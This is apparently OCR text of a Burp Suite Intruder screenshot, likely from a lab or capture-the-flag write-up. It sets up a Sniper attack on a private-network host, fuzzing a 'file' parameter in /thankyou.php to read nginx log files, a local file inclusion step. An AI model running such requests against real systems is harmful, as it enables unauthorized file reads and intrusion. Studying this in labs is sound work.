 Positions Payloads Resource Pool Options
? Choose an attack type
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.123.137 Update Host header to match target
1 GET /thankyou.php?file=/var/log/nginx/§name§.log HTTP/1.1
2 Host: 192.168.123.137
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11